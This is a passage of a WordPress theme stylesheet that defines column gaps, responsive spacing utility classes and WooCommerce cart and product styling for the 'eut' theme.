-7.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-15 .eut-row-inner { margin-bottom: 15px; } .eut-row.eut-columns-gap-15 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-15 .eut-column-inner { padding-left: 7.5px; padding-right: 7.5px; } .eut-row.eut-columns-gap-20 { margin-left: -10px; margin-right: -10px; } .eut-row.eut-columns-gap-20 .eut-column { padding-left: 10px; padding-right: 10px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-20 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-20 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-20 { padding-left: 10px; padding-right: 10px; } .eut-row.eut-columns-gap-20 .eut-row-inner { margin-left: -10px; margin-right: -10px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-20 .eut-row-inner { margin-bottom: 20px; } .eut-row.eut-columns-gap-20 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-20 .eut-column-inner { padding-left: 10px; padding-right: 10px; } .eut-row.eut-columns-gap-25 { margin-left: -12.5px; margin-right: -12.5px; } .eut-row.eut-columns-gap-25 .eut-column { padding-left: 12.5px; padding-right: 12.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-25 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-25 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-25 { padding-left: 12.5px; padding-right: 12.5px; } .eut-row.eut-columns-gap-25 .eut-row-inner { margin-left: -12.5px; margin-right: -12.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-25 .eut-row-inner { margin-bottom: 25px; } .eut-row.eut-columns-gap-25 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-25 .eut-column-inner { padding-left: 12.5px; padding-right: 12.5px; } .eut-row.eut-columns-gap-30 { margin-left: -15px; margin-right: -15px; } .eut-row.eut-columns-gap-30 .eut-column { padding-left: 15px; padding-right: 15px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-30 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-30 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-30 { padding-left: 15px; padding-right: 15px; } .eut-row.eut-columns-gap-30 .eut-row-inner { margin-left: -15px; margin-right: -15px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-30 .eut-row-inner { margin-bottom: 30px; } .eut-row.eut-columns-gap-30 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-30 .eut-column-inner { padding-left: 15px; padding-right: 15px; } .eut-row.eut-columns-gap-35 { margin-left: -17.5px; margin-right: -17.5px; } .eut-row.eut-columns-gap-35 .eut-column { padding-left: 17.5px; padding-right: 17.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-35 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-35 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-35 { padding-left: 17.5px; padding-right: 17.5px; } .eut-row.eut-columns-gap-35 .eut-row-inner { margin-left: -17.5px; margin-right: -17.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-35 .eut-row-inner { margin-bottom: 35px; } .eut-row.eut-columns-gap-35 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-35 .eut-column-inner { padding-left: 17.5px; padding-right: 17.5px; } .eut-row.eut-columns-gap-40 { margin-left: -20px; margin-right: -20px; } .eut-row.eut-columns-gap-40 .eut-column { padding-left: 20px; padding-right: 20px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-40 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-40 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-40 { padding-left: 20px; padding-right: 20px; } .eut-row.eut-columns-gap-40 .eut-row-inner { margin-left: -20px; margin-right: -20px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-40 .eut-row-inner { margin-bottom: 40px; } .eut-row.eut-columns-gap-40 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-40 .eut-column-inner { padding-left: 20px; padding-right: 20px; } .eut-row.eut-columns-gap-45 { margin-left: -22.5px; margin-right: -22.5px; } .eut-row.eut-columns-gap-45 .eut-column { padding-left: 22.5px; padding-right: 22.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-45 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-45 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-45 { padding-left: 22.5px; padding-right: 22.5px; } .eut-row.eut-columns-gap-45 .eut-row-inner { margin-left: -22.5px; margin-right: -22.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-45 .eut-row-inner { margin-bottom: 45px; } .eut-row.eut-columns-gap-45 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-45 .eut-column-inner { padding-left: 22.5px; padding-right: 22.5px; } .eut-row.eut-columns-gap-50 { margin-left: -25px; margin-right: -25px; } .eut-row.eut-columns-gap-50 .eut-column { padding-left: 25px; padding-right: 25px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-50 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-50 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-50 { padding-left: 25px; padding-right: 25px; } .eut-row.eut-columns-gap-50 .eut-row-inner { margin-left: -25px; margin-right: -25px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-50 .eut-row-inner { margin-bottom: 50px; } .eut-row.eut-columns-gap-50 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-50 .eut-column-inner { padding-left: 25px; padding-right: 25px; } .eut-row.eut-columns-gap-55 { margin-left: -27.5px; margin-right: -27.5px; } .eut-row.eut-columns-gap-55 .eut-column { padding-left: 27.5px; padding-right: 27.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-55 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-55 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-55 { padding-left: 27.5px; padding-right: 27.5px; } .eut-row.eut-columns-gap-55 .eut-row-inner { margin-left: -27.5px; margin-right: -27.5px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-55 .eut-row-inner { margin-bottom: 55px; } .eut-row.eut-columns-gap-55 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-55 .eut-column-inner { padding-left: 27.5px; padding-right: 27.5px; } .eut-row.eut-columns-gap-60 { margin-left: -30px; margin-right: -30px; } .eut-row.eut-columns-gap-60 .eut-column { padding-left: 30px; padding-right: 30px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-60 .eut-column .eut-column-wrapper { margin-bottom: 30px; } .eut-row.eut-columns-gap-60 .eut-column:last-child .eut-column-wrapper { margin-bottom: 0px; } } .eut-section.eut-fullwidth .eut-row.eut-columns-gap-60 { padding-left: 30px; padding-right: 30px; } .eut-row.eut-columns-gap-60 .eut-row-inner { margin-left: -30px; margin-right: -30px; } @media only screen and (max-width: 767px) { .eut-row.eut-columns-gap-60 .eut-row-inner { margin-bottom: 60px; } .eut-row.eut-columns-gap-60 .eut-row-inner:last-child { margin-bottom: 0px; } } .eut-row.eut-columns-gap-60 .eut-column-inner { padding-left: 30px; padding-right: 30px; } #eut-theme-wrapper .eut-padding-top-1x{ padding-top: 30px; } #eut-theme-wrapper .eut-padding-bottom-1x{ padding-bottom: 30px; } #eut-theme-wrapper .eut-margin-top-1x{ margin-top: 30px; } #eut-theme-wrapper .eut-margin-bottom-1x{ margin-bottom: 30px; } #eut-theme-wrapper .eut-height-1x{ height: 30px; } #eut-theme-wrapper .eut-top-1x{ top: 30px; } #eut-theme-wrapper .eut-left-1x{ left: 30px; } #eut-theme-wrapper .eut-right-1x{ right: 30px; } #eut-theme-wrapper .eut-bottom-1x{ bottom: 30px; } #eut-theme-wrapper .eut-top-minus-1x{ top: -30px; } #eut-theme-wrapper .eut-left-minus-1x{ left: -30px; } #eut-theme-wrapper .eut-right-minus-1x{ right: -30px; } #eut-theme-wrapper .eut-bottom-minus-1x{ bottom: -30px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-2x{ padding-top: 60px; } #eut-theme-wrapper .eut-padding-bottom-2x{ padding-bottom: 60px; } #eut-theme-wrapper .eut-margin-top-2x{ margin-top: 60px; } #eut-theme-wrapper .eut-margin-bottom-2x{ margin-bottom: 60px; } #eut-theme-wrapper .eut-height-2x{ height: 60px; } #eut-theme-wrapper .eut-top-2x{ top: 60px; } #eut-theme-wrapper .eut-left-2x{ left: 60px; } #eut-theme-wrapper .eut-right-2x{ right: 60px; } #eut-theme-wrapper .eut-bottom-2x{ bottom: 60px; } #eut-theme-wrapper .eut-top-minus-2x{ top: -60px; } #eut-theme-wrapper .eut-left-minus-2x{ left: -60px; } #eut-theme-wrapper .eut-right-minus-2x{ right: -60px; } #eut-theme-wrapper .eut-bottom-minus-2x{ bottom: -60px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-3x{ padding-top: 90px; } #eut-theme-wrapper .eut-padding-bottom-3x{ padding-bottom: 90px; } #eut-theme-wrapper .eut-margin-top-3x{ margin-top: 90px; } #eut-theme-wrapper .eut-margin-bottom-3x{ margin-bottom: 90px; } #eut-theme-wrapper .eut-height-3x{ height: 90px; } #eut-theme-wrapper .eut-top-3x{ top: 90px; } #eut-theme-wrapper .eut-left-3x{ left: 90px; } #eut-theme-wrapper .eut-right-3x{ right: 90px; } #eut-theme-wrapper .eut-bottom-3x{ bottom: 90px; } #eut-theme-wrapper .eut-top-minus-3x{ top: -90px; } #eut-theme-wrapper .eut-left-minus-3x{ left: -90px; } #eut-theme-wrapper .eut-right-minus-3x{ right: -90px; } #eut-theme-wrapper .eut-bottom-minus-3x{ bottom: -90px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-4x{ padding-top: 120px; } #eut-theme-wrapper .eut-padding-bottom-4x{ padding-bottom: 120px; } #eut-theme-wrapper .eut-margin-top-4x{ margin-top: 120px; } #eut-theme-wrapper .eut-margin-bottom-4x{ margin-bottom: 120px; } #eut-theme-wrapper .eut-height-4x{ height: 120px; } #eut-theme-wrapper .eut-top-4x{ top: 120px; } #eut-theme-wrapper .eut-left-4x{ left: 120px; } #eut-theme-wrapper .eut-right-4x{ right: 120px; } #eut-theme-wrapper .eut-bottom-4x{ bottom: 120px; } #eut-theme-wrapper .eut-top-minus-4x{ top: -120px; } #eut-theme-wrapper .eut-left-minus-4x{ left: -120px; } #eut-theme-wrapper .eut-right-minus-4x{ right: -120px; } #eut-theme-wrapper .eut-bottom-minus-4x{ bottom: -120px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-5x{ padding-top: 150px; } #eut-theme-wrapper .eut-padding-bottom-5x{ padding-bottom: 150px; } #eut-theme-wrapper .eut-margin-top-5x{ margin-top: 150px; } #eut-theme-wrapper .eut-margin-bottom-5x{ margin-bottom: 150px; } #eut-theme-wrapper .eut-height-5x{ height: 150px; } #eut-theme-wrapper .eut-top-5x{ top: 150px; } #eut-theme-wrapper .eut-left-5x{ left: 150px; } #eut-theme-wrapper .eut-right-5x{ right: 150px; } #eut-theme-wrapper .eut-bottom-5x{ bottom: 150px; } #eut-theme-wrapper .eut-top-minus-5x{ top: -150px; } #eut-theme-wrapper .eut-left-minus-5x{ left: -150px; } #eut-theme-wrapper .eut-right-minus-5x{ right: -150px; } #eut-theme-wrapper .eut-bottom-minus-5x{ bottom: -150px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-6x{ padding-top: 180px; } #eut-theme-wrapper .eut-padding-bottom-6x{ padding-bottom: 180px; } #eut-theme-wrapper .eut-margin-top-6x{ margin-top: 180px; } #eut-theme-wrapper .eut-margin-bottom-6x{ margin-bottom: 180px; } #eut-theme-wrapper .eut-height-6x{ height: 180px; } #eut-theme-wrapper .eut-top-6x{ top: 180px; } #eut-theme-wrapper .eut-left-6x{ left: 180px; } #eut-theme-wrapper .eut-right-6x{ right: 180px; } #eut-theme-wrapper .eut-bottom-6x{ bottom: 180px; } #eut-theme-wrapper .eut-top-minus-6x{ top: -180px; } #eut-theme-wrapper .eut-left-minus-6x{ left: -180px; } #eut-theme-wrapper .eut-right-minus-6x{ right: -180px; } #eut-theme-wrapper .eut-bottom-minus-6x{ bottom: -180px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-main-content .eut-main-content-wrapper, #eut-sidebar { padding-top: 90px; padding-bottom: 90px; } #eut-single-media.eut-portfolio-media.eut-without-sidebar { padding-top: 90px; } #eut-single-media.eut-portfolio-media.eut-with-sidebar { padding-bottom: 90px; } @media only screen and (max-width: 1200px) { #eut-theme-wrapper .eut-padding-top-1x{ padding-top: 18px; } #eut-theme-wrapper .eut-padding-bottom-1x{ padding-bottom: 18px; } #eut-theme-wrapper .eut-margin-top-1x{ margin-top: 18px; } #eut-theme-wrapper .eut-margin-bottom-1x{ margin-bottom: 18px; } #eut-theme-wrapper .eut-height-1x{ height: 18px; } #eut-theme-wrapper .eut-top-1x{ top: 18px; } #eut-theme-wrapper .eut-left-1x{ left: 18px; } #eut-theme-wrapper .eut-right-1x{ right: 18px; } #eut-theme-wrapper .eut-bottom-1x{ bottom: 18px; } #eut-theme-wrapper .eut-top-minus-1x{ top: -18px; } #eut-theme-wrapper .eut-left-minus-1x{ left: -18px; } #eut-theme-wrapper .eut-right-minus-1x{ right: -18px; } #eut-theme-wrapper .eut-bottom-minus-1x{ bottom: -18px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-2x{ padding-top: 48px; } #eut-theme-wrapper .eut-padding-bottom-2x{ padding-bottom: 48px; } #eut-theme-wrapper .eut-margin-top-2x{ margin-top: 48px; } #eut-theme-wrapper .eut-margin-bottom-2x{ margin-bottom: 48px; } #eut-theme-wrapper .eut-height-2x{ height: 48px; } #eut-theme-wrapper .eut-top-2x{ top: 48px; } #eut-theme-wrapper .eut-left-2x{ left: 48px; } #eut-theme-wrapper .eut-right-2x{ right: 48px; } #eut-theme-wrapper .eut-bottom-2x{ bottom: 48px; } #eut-theme-wrapper .eut-top-minus-2x{ top: -48px; } #eut-theme-wrapper .eut-left-minus-2x{ left: -48px; } #eut-theme-wrapper .eut-right-minus-2x{ right: -48px; } #eut-theme-wrapper .eut-bottom-minus-2x{ bottom: -48px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-3x{ padding-top: 72px; } #eut-theme-wrapper .eut-padding-bottom-3x{ padding-bottom: 72px; } #eut-theme-wrapper .eut-margin-top-3x{ margin-top: 72px; } #eut-theme-wrapper .eut-margin-bottom-3x{ margin-bottom: 72px; } #eut-theme-wrapper .eut-height-3x{ height: 72px; } #eut-theme-wrapper .eut-top-3x{ top: 72px; } #eut-theme-wrapper .eut-left-3x{ left: 72px; } #eut-theme-wrapper .eut-right-3x{ right: 72px; } #eut-theme-wrapper .eut-bottom-3x{ bottom: 72px; } #eut-theme-wrapper .eut-top-minus-3x{ top: -72px; } #eut-theme-wrapper .eut-left-minus-3x{ left: -72px; } #eut-theme-wrapper .eut-right-minus-3x{ right: -72px; } #eut-theme-wrapper .eut-bottom-minus-3x{ bottom: -72px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-4x{ padding-top: 96px; } #eut-theme-wrapper .eut-padding-bottom-4x{ padding-bottom: 96px; } #eut-theme-wrapper .eut-margin-top-4x{ margin-top: 96px; } #eut-theme-wrapper .eut-margin-bottom-4x{ margin-bottom: 96px; } #eut-theme-wrapper .eut-height-4x{ height: 96px; } #eut-theme-wrapper .eut-top-4x{ top: 96px; } #eut-theme-wrapper .eut-left-4x{ left: 96px; } #eut-theme-wrapper .eut-right-4x{ right: 96px; } #eut-theme-wrapper .eut-bottom-4x{ bottom: 96px; } #eut-theme-wrapper .eut-top-minus-4x{ top: -96px; } #eut-theme-wrapper .eut-left-minus-4x{ left: -96px; } #eut-theme-wrapper .eut-right-minus-4x{ right: -96px; } #eut-theme-wrapper .eut-bottom-minus-4x{ bottom: -96px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-5x{ padding-top: 120px; } #eut-theme-wrapper .eut-padding-bottom-5x{ padding-bottom: 120px; } #eut-theme-wrapper .eut-margin-top-5x{ margin-top: 120px; } #eut-theme-wrapper .eut-margin-bottom-5x{ margin-bottom: 120px; } #eut-theme-wrapper .eut-height-5x{ height: 120px; } #eut-theme-wrapper .eut-top-5x{ top: 120px; } #eut-theme-wrapper .eut-left-5x{ left: 120px; } #eut-theme-wrapper .eut-right-5x{ right: 120px; } #eut-theme-wrapper .eut-bottom-5x{ bottom: 120px; } #eut-theme-wrapper .eut-top-minus-5x{ top: -120px; } #eut-theme-wrapper .eut-left-minus-5x{ left: -120px; } #eut-theme-wrapper .eut-right-minus-5x{ right: -120px; } #eut-theme-wrapper .eut-bottom-minus-5x{ bottom: -120px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-6x{ padding-top: 144px; } #eut-theme-wrapper .eut-padding-bottom-6x{ padding-bottom: 144px; } #eut-theme-wrapper .eut-margin-top-6x{ margin-top: 144px; } #eut-theme-wrapper .eut-margin-bottom-6x{ margin-bottom: 144px; } #eut-theme-wrapper .eut-height-6x{ height: 144px; } #eut-theme-wrapper .eut-top-6x{ top: 144px; } #eut-theme-wrapper .eut-left-6x{ left: 144px; } #eut-theme-wrapper .eut-right-6x{ right: 144px; } #eut-theme-wrapper .eut-bottom-6x{ bottom: 144px; } #eut-theme-wrapper .eut-top-minus-6x{ top: -144px; } #eut-theme-wrapper .eut-left-minus-6x{ left: -144px; } #eut-theme-wrapper .eut-right-minus-6x{ right: -144px; } #eut-theme-wrapper .eut-bottom-minus-6x{ bottom: -144px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-main-content .eut-main-content-wrapper, #eut-sidebar { padding-top: 72px; padding-bottom: 72px; } #eut-single-media.eut-portfolio-media.eut-without-sidebar { padding-top: 72px; } #eut-single-media.eut-portfolio-media.eut-with-sidebar { padding-bottom: 72px; } } @media only screen and (max-width: 768px) { #eut-theme-wrapper .eut-padding-top-1x{ padding-top: 18px; } #eut-theme-wrapper .eut-padding-bottom-1x{ padding-bottom: 18px; } #eut-theme-wrapper .eut-margin-top-1x{ margin-top: 18px; } #eut-theme-wrapper .eut-margin-bottom-1x{ margin-bottom: 18px; } #eut-theme-wrapper .eut-height-1x{ height: 18px; } #eut-theme-wrapper .eut-top-1x{ top: 18px; } #eut-theme-wrapper .eut-left-1x{ left: 18px; } #eut-theme-wrapper .eut-right-1x{ right: 18px; } #eut-theme-wrapper .eut-bottom-1x{ bottom: 18px; } #eut-theme-wrapper .eut-top-minus-1x{ top: -18px; } #eut-theme-wrapper .eut-left-minus-1x{ left: -18px; } #eut-theme-wrapper .eut-right-minus-1x{ right: -18px; } #eut-theme-wrapper .eut-bottom-minus-1x{ bottom: -18px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-2x{ padding-top: 36px; } #eut-theme-wrapper .eut-padding-bottom-2x{ padding-bottom: 36px; } #eut-theme-wrapper .eut-margin-top-2x{ margin-top: 36px; } #eut-theme-wrapper .eut-margin-bottom-2x{ margin-bottom: 36px; } #eut-theme-wrapper .eut-height-2x{ height: 36px; } #eut-theme-wrapper .eut-top-2x{ top: 36px; } #eut-theme-wrapper .eut-left-2x{ left: 36px; } #eut-theme-wrapper .eut-right-2x{ right: 36px; } #eut-theme-wrapper .eut-bottom-2x{ bottom: 36px; } #eut-theme-wrapper .eut-top-minus-2x{ top: -36px; } #eut-theme-wrapper .eut-left-minus-2x{ left: -36px; } #eut-theme-wrapper .eut-right-minus-2x{ right: -36px; } #eut-theme-wrapper .eut-bottom-minus-2x{ bottom: -36px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-3x{ padding-top: 54px; } #eut-theme-wrapper .eut-padding-bottom-3x{ padding-bottom: 54px; } #eut-theme-wrapper .eut-margin-top-3x{ margin-top: 54px; } #eut-theme-wrapper .eut-margin-bottom-3x{ margin-bottom: 54px; } #eut-theme-wrapper .eut-height-3x{ height: 54px; } #eut-theme-wrapper .eut-top-3x{ top: 54px; } #eut-theme-wrapper .eut-left-3x{ left: 54px; } #eut-theme-wrapper .eut-right-3x{ right: 54px; } #eut-theme-wrapper .eut-bottom-3x{ bottom: 54px; } #eut-theme-wrapper .eut-top-minus-3x{ top: -54px; } #eut-theme-wrapper .eut-left-minus-3x{ left: -54px; } #eut-theme-wrapper .eut-right-minus-3x{ right: -54px; } #eut-theme-wrapper .eut-bottom-minus-3x{ bottom: -54px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-4x{ padding-top: 72px; } #eut-theme-wrapper .eut-padding-bottom-4x{ padding-bottom: 72px; } #eut-theme-wrapper .eut-margin-top-4x{ margin-top: 72px; } #eut-theme-wrapper .eut-margin-bottom-4x{ margin-bottom: 72px; } #eut-theme-wrapper .eut-height-4x{ height: 72px; } #eut-theme-wrapper .eut-top-4x{ top: 72px; } #eut-theme-wrapper .eut-left-4x{ left: 72px; } #eut-theme-wrapper .eut-right-4x{ right: 72px; } #eut-theme-wrapper .eut-bottom-4x{ bottom: 72px; } #eut-theme-wrapper .eut-top-minus-4x{ top: -72px; } #eut-theme-wrapper .eut-left-minus-4x{ left: -72px; } #eut-theme-wrapper .eut-right-minus-4x{ right: -72px; } #eut-theme-wrapper .eut-bottom-minus-4x{ bottom: -72px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-5x{ padding-top: 90px; } #eut-theme-wrapper .eut-padding-bottom-5x{ padding-bottom: 90px; } #eut-theme-wrapper .eut-margin-top-5x{ margin-top: 90px; } #eut-theme-wrapper .eut-margin-bottom-5x{ margin-bottom: 90px; } #eut-theme-wrapper .eut-height-5x{ height: 90px; } #eut-theme-wrapper .eut-top-5x{ top: 90px; } #eut-theme-wrapper .eut-left-5x{ left: 90px; } #eut-theme-wrapper .eut-right-5x{ right: 90px; } #eut-theme-wrapper .eut-bottom-5x{ bottom: 90px; } #eut-theme-wrapper .eut-top-minus-5x{ top: -90px; } #eut-theme-wrapper .eut-left-minus-5x{ left: -90px; } #eut-theme-wrapper .eut-right-minus-5x{ right: -90px; } #eut-theme-wrapper .eut-bottom-minus-5x{ bottom: -90px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-theme-wrapper .eut-padding-top-6x{ padding-top: 108px; } #eut-theme-wrapper .eut-padding-bottom-6x{ padding-bottom: 108px; } #eut-theme-wrapper .eut-margin-top-6x{ margin-top: 108px; } #eut-theme-wrapper .eut-margin-bottom-6x{ margin-bottom: 108px; } #eut-theme-wrapper .eut-height-6x{ height: 108px; } #eut-theme-wrapper .eut-top-6x{ top: 108px; } #eut-theme-wrapper .eut-left-6x{ left: 108px; } #eut-theme-wrapper .eut-right-6x{ right: 108px; } #eut-theme-wrapper .eut-bottom-6x{ bottom: 108px; } #eut-theme-wrapper .eut-top-minus-6x{ top: -108px; } #eut-theme-wrapper .eut-left-minus-6x{ left: -108px; } #eut-theme-wrapper .eut-right-minus-6x{ right: -108px; } #eut-theme-wrapper .eut-bottom-minus-6x{ bottom: -108px; } #eut-theme-wrapper .eut-padding-none { padding: 0px !important; } #eut-theme-wrapper .eut-margin-none { margin: 0px !important; } #eut-main-content .eut-main-content-wrapper, #eut-sidebar { padding-top: 54px; padding-bottom: 54px; } #eut-single-media.eut-portfolio-media.eut-without-sidebar { padding-top: 54px; } #eut-single-media.eut-portfolio-media.eut-with-sidebar { padding-bottom: 54px; } } 
 .eut-woo-error, .eut-woo-info, .eut-woo-message, .eut-woo-tabs #tab-reviews.panel, .eut-woo-tabs #tab-additional_information.panel { max-width: 1170px; } #eut-header .eut-shoppin-cart-content { background-color: #171a1d; } #eut-header .eut-shoppin-cart-content ul li, #eut-header .eut-shoppin-cart-content ul li a, #eut-header .eut-shoppin-cart-content .total { color: #777777; } #eut-header .eut-shoppin-cart-content ul li a:hover { color: #ffffff; } #eut-header .eut-shoppin-cart-content ul li { border-color: #333638; } #eut-cart-area { background-color: #ffffff; color: #808080; } .eut-cart-total { color: #000000; } #eut-cart-area .cart-item-content a, #eut-cart-area .eut-empty-cart .eut-h6 { color: #000000; } #eut-cart-area .eut-empty-cart a { color: #808080; } #eut-cart-area .cart-item-content a:hover, #eut-cart-area .eut-empty-cart a:hover { color: #000000; } #eut-cart-area .eut-close-btn:after, #eut-cart-area .eut-close-btn:before, #eut-cart-area .eut-close-btn span { background-color: #808080; } #eut-cart-area .eut-border { border-color: #e9e9e9; } #eut-cart-area-overlay { background-color: rgba(0,0,0,0); } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .eut-product-item span.onsale { background-color: #dd3333; color: #ffffff; } .woocommerce-grouped-product-list-item label a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, nav.woocommerce-pagination ul li a:hover, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .widget_layered_nav ul li.chosen a:before, .woocommerce .widget_layered_nav_filters ul li a:before { color: #dd3333!important; } nav.woocommerce-pagination ul li a { color: #2b2b2b; } .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta, .eut-product-item .eut-add-to-cart-btn a.add_to_cart_button:before, .woocommerce form .form-row label { color: #000000; } #eut-product-anchor { height: 62px; } #eut-product-anchor .eut-anchor-wrapper { line-height: 60px; } #eut-product-anchor.eut-anchor-menu .eut-anchor-btn { width: 60px; } .woocommerce-grouped-product-list-item, .woocommerce-tabs, .woocommerce #reviews #review_form_wrapper, .woocommerce-page #reviews #review_form_wrapper, .woocommerce-MyAccount-navigation ul li, #eut-theme-wrapper .widget.woocommerce li, #eut-theme-wrapper .woocommerce table, #eut-theme-wrapper .woocommerce table tr, #eut-theme-wrapper .woocommerce table th, #eut-theme-wrapper .woocommerce table td, .woocommerce table.shop_attributes, .woocommerce table.shop_attributes tr, .woocommerce table.shop_attributes th, .woocommerce table.shop_attributes td { border-color: #e9e9e9; } .woocommerce #reviews #comments ol.commentlist li .comment-text p.meta { font-family: Roboto; font-weight: 400; font-style: normal; font-size: 18px; text-transform: none; line-height: 24px; letter-spacing: 0px; } .woocommerce-grouped-product-list-item label a { font-family: Roboto; font-weight: 300; font-style: normal; font-size: 10px; text-transform: uppercase; line-height: 14px; letter-spacing: 1px; } .woocommerce span.onsale, .widget.woocommerce .chosen, .widget.woocommerce .price_label, .eut-add-cart-wrapper a, .woocommerce-terms-and-conditions-wrapper label { font-family: Poppins; font-weight: 400; font-style: normal; font-size: 10px; text-transform: uppercase; letter-spacing: 1px; } .woocommerce-pagination, .woocommerce form .eut-billing-content .form-row label, .eut-woo-error a.button, .eut-woo-info a.button, .eut-woo-message a.button, .woocommerce-review-link, .woocommerce #eut-theme-wrapper #respond input#submit, .woocommerce #eut-theme-wrapper a.button, .woocommerce #eut-theme-wrapper button.button, .woocommerce #eut-theme-wrapper input.button, .woocommerce-MyAccount-content a.button, .woocommerce .woocommerce-error a.button, .woocommerce .woocommerce-info a.button, .woocommerce .woocommerce-message a.button { font-family: Roboto; font-weight: 500; font-style: normal; font-size: 14px !important; text-transform: none; letter-spacing: 0px; } #eut-product-bar .eut-post-bar-item:not(.eut-post-navigation), #eut-product-bar .eut-post-bar-item .eut-nav-item { padding-top: 30px; padding-bottom: 30px; } 